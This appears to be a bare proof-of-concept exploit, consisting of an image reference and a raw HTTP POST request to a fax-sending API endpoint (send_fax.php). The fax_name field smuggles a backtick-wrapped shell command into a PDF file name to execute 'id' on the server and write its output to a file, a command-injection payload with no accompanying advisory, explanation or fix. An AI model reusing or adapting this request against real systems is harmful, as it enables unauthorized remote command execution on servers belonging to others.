 POST /api/client/fax/send_fax.php HTTP/1.1Host: User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0Content-Length: 29Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Connection: closeContent-Type: application/x-www-form-urlencodedUpgrade-Insecure-Requests: 1fax_name=`id > PGSwhPeZ&LRt1Je.txt`.pdf